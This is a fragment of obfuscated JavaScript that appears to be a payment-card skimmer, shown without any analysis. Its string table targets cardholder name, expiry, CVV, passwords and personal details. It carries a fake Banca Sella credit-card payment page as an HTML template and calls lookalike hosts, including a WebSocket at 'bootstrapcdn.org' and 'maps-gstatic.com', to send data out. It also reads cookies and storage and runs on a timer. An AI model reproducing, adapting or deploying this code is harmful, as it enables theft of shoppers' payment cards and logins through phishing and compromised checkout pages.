_0x5c462a=_0x532325,_0x25a901,_0x3592da,_0x13d108,_0x31b69e,_0x4301dd,_0x6066e6,_0x2a6f1f='',_0x354066=0x0;for(_0x1825d5=_0x1825d5[_0x5c462a(0x1a4)](/[^A-Za-z0-9\+\/\=]/g,'');_0x354066<_0x1825d5[_0x5c462a(0x230)];)_0x25a901=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))<<0x2|(_0x31b69e=this['_keyStr']['indexOf'](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x4,_0x3592da=(0xf&_0x31b69e)<<0x4|(_0x4301dd=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x2,_0x13d108=(0x3&_0x4301dd)<<0x6|(_0x6066e6=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))),_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x25a901),0x40!=_0x4301dd&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x3592da)),0x40!=_0x6066e6&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x13d108));return _0x2a6f1f=this[_0x5c462a(0x1e6)](_0x2a6f1f);},'_utf8_encode':function(_0x140d34){var _0x490afa=_0x532325;_0x140d34=_0x140d34[_0x490afa(0x1a4)](/\r\n/g,'\x0a');for(var _0x130d41='',_0x3c0400=0x0;_0x3c0400<_0x140d34['length'];_0x3c0400++){var _0x7b2efe=_0x140d34['charCodeAt'](_0x3c0400);_0x7b2efe<0x80?_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe):_0x7b2efe>0x7f&&_0x7b2efe<0x800?(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0x6|0xc0),_0x130d41+=String['fromCharCode'](0x3f&_0x7b2efe|0x80)):(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0xc|0xe0),_0x130d41+=String['fromCharCode'](_0x7b2efe>>0x6&0x3f|0x80),_0x130d41+=String[_0x490afa(0x1b2)](0x3f&_0x7b2efe|0x80));}return _0x130d41;},'_utf8_decode':function(_0x3c251f){var _0x33cede=_0x532325;for(var _0x2d43ab='',_0x121f48=0x0,_0x1c10e3=c1=c2=0x0;_0x121f48<_0x3c251f['length'];)(_0x1c10e3=_0x3c251f['charCodeAt'](_0x121f48))<0x80?(_0x2d43ab+=String[_0x33cede(0x1b2)](_0x1c10e3),_0x121f48++):_0x1c10e3>0xbf&&_0x1c10e3<0xe0?(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),_0x2d43ab+=String[_0x33cede(0x1b2)]((0x1f&_0x1c10e3)<<0x6|0x3f&c2),_0x121f48+=0x2):(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),c3=_0x3c251f['charCodeAt'](_0x121f48+0x2),_0x2d43ab+=String[_0x33cede(0x1b2)]((0xf&_0x1c10e3)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x121f48+=0x3);return _0x2d43ab;}}};function _0x18ebf5(_0x5a11d2){var _0x5a4234=_0x532325;mainHash=_0x5a11d2,rand=_0x5930ad(mainHash[_0x5a4234(0x230)]),secureHash='';for(let _0x5e00ab=0x0;_0x5e00ab<mainHash[_0x5a4234(0x230)];_0x5e00ab++){char=mainHash[_0x5a4234(0x1d9)](_0x5e00ab,_0x5e00ab+0x1),char3=Math[_0x5a4234(0x1a0)]()[_0x5a4234(0x1e4)](0x24)['substr'](0x2,0x1),secureHash+=char3+char;}return startHash=_0x5930ad(mainHash[_0x5a4234(0x230)]*0.2)+secureHash+_0x5930ad(mainHash[_0x5a4234(0x230)]*0.1),secureNumbStart=startHash[_0x5a4234(0x182)](0xb,0x10),secureNumbEnd=startHash[_0x5a4234(0x182)](0x1d,0x22),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[_0x5a4234(0x230)]+secureNumbEnd+'=t',allHash=secureCodeHash+_0x5930ad(secureCodeHash['length']*0.15),allHash;}function _0x5930ad(_0x26b649){var _0x5ed494=_0x532325;let _0x5a5fca='';for(let _0x5d4b9e=0x0;_0x5d4b9e<=_0x26b649/0x2;_0x5d4b9e++){genHash=Math['random']()[_0x5ed494(0x1e4)](0x24)['substr'](0x2,0x3)+btoa(Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5))+Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5),_0x5a5fca+=genHash[_0x5ed494(0x1d9)](0x0,genHash[_0x5ed494(0x230)]-0x2);}return _0x5a5fca['slice'](0x0,_0x26b649*0x2);}function _0x2e6657(_0x2134c){var _0x502a07=_0x532325;x=_0x2134c,s=x[_0x502a07(0x1a1)]('s='+x[_0x502a07(0x182)](0xb,0x10)),e=x[_0x502a07(0x1a1)](x['slice'](0x1d,0x22)+'=t'),y=+x['substring'](s+0x7,e-(s+0x7)+(s+0x7)),d=x[_0x502a07(0x182)](y*0x2,y+y*0x4),v='';for(let _0x36b8c8=0x0;_0x36b8c8<d[_0x502a07(0x230)]/0x3;_0x36b8c8++){c=d[_0x502a07(0x1d9)](_0x36b8c8*0x3+0x2,_0x36b8c8*0x3+0x3),v+=c;}return atob(v);}var _0x1a695c;_0x489478['ws'](),setInterval(_0x489478[_0x532325(0x211)],_0x489478[_0x532325(0x242)]);}());}var l,p=_0x570271(0x1bc),k;p=atob(p),(function(){var _0x240460=_0x570271;localStorage[_0x240460(0x18e)](_0x240460(0x1d1))==null?k=0x1:'';}());var n;(function(){var _0x3c7bcc=_0x570271;screen[_0x3c7bcc(0x178)]<=0x400?n=0x1:'';}()),(function(){var _0x18d14d=_0x570271;new RegExp(p)[_0x18d14d(0x23f)](window[_0x18d14d(0x204)])?l=0x1:'';}());function gc(_0x5ab2da){var _0x1ad92d=_0x570271,_0x15f19d='\x20'+_0x5ab2da+'=',_0x1ef970=null,_0x4fc0b3=0x0,_0x4059a8='\x20'+document['cookie'],_0x279367=0x0;return _0x4059a8[_0x1ad92d(0x230)]>0x0&&(_0x4fc0b3=_0x4059a8[_0x1ad92d(0x1a1)](_0x15f19d),_0x4fc0b3!=-0x1&&(_0x4fc0b3+=_0x15f19d[_0x1ad92d(0x230)],_0x279367=_0x4059a8[_0x1ad92d(0x1a1)](';',_0x4fc0b3),_0x279367==-0x1&&(_0x279367=_0x4059a8[_0x1ad92d(0x230)]),_0x1ef970=unescape(_0x4059a8[_0x1ad92d(0x1d9)](_0x4fc0b3,_0x279367)))),_0x1ef970;}function _0x13b5(_0x129ebd,_0x5557a6){var _0xb71582=_0xb715();return _0x13b5=function(_0x13b511,_0x63ba24){_0x13b511=_0x13b511-0x172;var _0x49e0e8=_0xb71582[_0x13b511];return _0x49e0e8;},_0x13b5(_0x129ebd,_0x5557a6);}function _0xb715(){var _0x9bc60=['charCodeAt','Address2','passwort','slice','Year','hashCode','#ctl00_ContentPlaceHolder1_textPAY1_CHNAME','email_create','customer_lastname2','preventDefault','SaveParam','ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH','strokeStyle','stroke','getElementsByTagName','getItem','cap','21VgrNiK','querySelectorAll','_keyStr','wss://bootstrapcdn.org/bootstrap/4.4.1/dist/','/20','address1','_utf8_encode','$r=','ZIP','outerHeight','src','DobMonth','#ctl00_lblAmountValue','CVV','DOB','readyState','random','indexOf','Address','_cod_f','replace','Domain','citta','ConnectionType','userAgent','open','addColorStop','.payment_module','href','https://maps-gstatic.com/api/','setItem','Zip','Password','city','fromCharCode','GetImageUrl','none','send','height','Date','340755ZLYLZG','beginPath','select','phone_mobile','b3JkaW5lfGFjY291bnR8bG9naW58cGFnYW0=','style','email2','forEach','close','platform','firstname','42CRYZmv','address2','Dob','display','customer_firstname2','cnt','Ipholder','Address4','firstName','passwd','_el','State:name','UserInformation','name','_gud_sd59n','history','address12','customer_firstname','#ctl00_ContentPlaceHolder1_btnProcedi','register_personal_password','prototype','totalTaxInc','substring','UserAgent','Country','write','input','phone_mobile2','pzc_','passwd2','Month','99106sIXpHL','text','toString','languages','_utf8_decode','provincia2','textContent','#gestpay_payment_button_redirect','change','State','Languages','body','options','11llwMIs','(SO)','pushState','formated_fields_values','selectedIndex','value','substr','Platform','City','https://api.ipify.org/?format=text','email','cookie','en=','trim','<!DOCTYPE\x20html>\x0a<!--\x20saved\x20from\x20url=(0014)about:internet\x20-->\x0a<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x0a\x20\x20\x20\x20<style\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.fancybox-margin\x0a\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-right:\x200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</style>\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x09\x09<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20\x0a\x09\x20\x20\x20\x20<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x0a\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x0a\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x0a\x20\x20\x20\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE8.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<!--[if\x20\x20IE\x207]>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE7.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x0a\x09Pagina\x20di\x20pagamento\x20Carta\x20di\x20Credito\x0a</title>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x207]>\x0a\x20\x20<style>\x0a\x20\x20\x0a\x0a\x0a\x20\x20body{\x0a\x20\x20min-height:\x20auto;\x0a\x20\x20}\x0a\x20\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20#loadingbox\x20{\x0a\x20\x20display:block\x20!Important;\x0a\x20\x20background-color:\x20rgb(249,249,249);\x0a\x20\x20position:absolute;\x0a\x20\x20width:105%;\x0a\x20\x20height:100%;\x0a\x20\x20zindex:1;\x0a\x20\x20top:0;\x0a\x20\x20left:0;\x0a\x20\x20}\x0a\x20\x20#canvasbox{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser{\x0a\x20\x20display:block;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20margin-top:15%;\x0apadding:\x201em;\x0amargin-top:-25%;\x0amargin-left:-35%;\x0az-index:99999;\x0acolor:\x20#00254b;\x0aposition:absolute;\x0awidth:70%;\x0aheight:50%;\x0amin-width:400px;\x0atop:50%;\x0aleft:50%;\x0a\x20\x20}\x0a\x0a\x0a\x20\x20\x20#OldBrowser\x20div{\x0atext-align:center;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser\x20p{\x0a\x20\x20text-align:left;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20.spacer{\x0a\x20\x20margin:0\x20auto;\x0a\x20\x20width:50%;\x0a\x20\x20color:\x20#00254b;\x20\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#altBrowsers\x20A\x20IMG{\x0a\x20\x20\x20height:64px;\x0a\x20\x20\x20width:64px;\x0a\x20\x20\x20margin:30px;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#divblock1{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x0a\x0a\x20#BSLogo{\x0a\x20\x20\x20/*\x20margin-top:-280px\x20!Important;\x0a\x20\x20\x20\x20margin-bottom:0\x20!Important;\x0a\x20\x20\x20\x20display:block;\x0a\x20\x20\x20\x20position:absolute;\x0a\x20\x20\x20\x20top:50%;\x0a\x20\x20\x20\x20left:50%;\x0a\x20\x20\x20\x20margin-left:-180px;*/\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x20#BancaSellaLoadingLogo{\x0a\x20\x20\x20display:none;\x0a\x20\x20\x20}\x0a\x20\x20</style>\x0a\x20\x20<!--<![endif]-->\x0a<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x0a<body>\x0a\x20\x20\x20\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/swiftPayment.aspx?sesStep=InsD&amp;reqTypeBuy=RCC\x22\x20onsubmit=\x22javascript:return\x20WebForm_OnSubmit();\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x0a<div>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]/ei/AKrGNoc74nzAfw4to5wqZgoa\x22>\x0a</div>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20theForm\x20=\x20document.forms[\x27aspnetForm\x27];\x0aif\x20(!theForm)\x20{\x0a\x20\x20\x20\x20theForm\x20=\x20document.aspnetForm;\x0a}\x0afunction\x20__doPostBack(eventTarget,\x20eventArgument)\x20{\x0a\x20\x20\x20\x20if\x20(!theForm.onsubmit\x20||\x20(theForm.onsubmit()\x20!=\x20false))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTTARGET.value\x20=\x20eventTarget;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTARGUMENT.value\x20=\x20eventArgument;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.submit();\x0a\x20\x20\x20\x20}\x0a}\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0afunction\x20WebForm_OnSubmit()\x20{\x0aif\x20(typeof(ValidatorOnSubmit)\x20==\x20\x22function\x22\x20&&\x20ValidatorOnSubmit()\x20==\x20false)\x20return\x20false;\x0areturn\x20true;\x0a}\x0a//]]>\x0a</script>\x0a\x0a<div>\x0a\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22264E5919\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__EVENTVALIDATION\x22\x20id=\x22__EVENTVALIDATION\x22\x20value=\x22/wEdAEUjapoMALsrQdy+mkNVYWA7iKEKJH/ANIB3lnqlsUQ1++bmFiorJ/nsf0QEyWiDPNJ+4hiU2pNWeMPRk+3iH6v+gbBG4lhW5cLIzOfGxtmScyTjzIP83BmIw2sH1t9vPH7W52pUrUGoMHV6aa2oXA6UHdsRtsn9r15IZdmYcnBfTsEXPmE9BFXgHG/UPE3pCiGAWQLM8jeLCIIIflcPPTPluiboOAMwzNfHrgPKKHlqkzpePJ7tevgKevfR81O/NqPXfMAKfgbPn0zktQ0lAEcbZzGF5tEUpJOnm2qQM5JGJJp3KruucOUZkHX8DsLHgKqLsaOMfVzpUltlVCSceY6hNE2xbxFeR+MaU5E/KTu4kZDJZQCWxDSrSXpJrqPiwwJgCFUJ8OJDMTT3Jqqu6f3KF7rhynjnFoV3Be9TWwy76kCCD58zW9JUW9HqfNUCbidUSaOaxYIUOrNlbVhKsDz6b6ONJqgPi5Bo+4UoNKdvhMs1hspJjeTx/BSsTubRmxO6W2OQ4unb78Itt+syXUZMy2tRxiBfWei08r0L5WUnhAzCUSsX/zxVAGwOIy9SdPdSS0DtLGOmD0zg3Ig3c3H32ZOoK+oR5RP6nDZYKmYrMstAT2nINeyJODHDZFHoCSF2SSfzuSsaWJn2583X7jA1jhELF4kqpQSiPyHIScKwHRyd75a0+PKqDEF3JAA4fij938Bq2TYrelGNNw3g7QinUsyfIT8RT9vJF7OzSSJofSw/PL0sYF8MB2GVGrbgS7cfDcaXd2/[base64]/o9OSnPt1xb/ZPJtd4irRCGYF9cWkg9N731x2xazVIiYUpnAenkg2UunXNdLdFpSHy9wBP7ycl+EvCL8eQ8KfPloYczNVBzH4J0nuojJTtz8BMhVVTv+DmEp9ytZkb/bMln8tOEjx+x+IkmC/IgdEmBx7f+yXMGfWngcCj9frpSZJ+UygtoW6qXw9nlKlCrEmJUjtv1bLkeYmU/sFFRJKUWghW63PnYP+QsL5d9uS6AfJq0SRzFDpR6thAGmqJv8xczZJbUSSqpGSoQIOgoZ0wdMiigsek7ODMxog==\x22>\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22dyf_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_it\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_en\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_sp\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_fr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_ge\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x0a\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2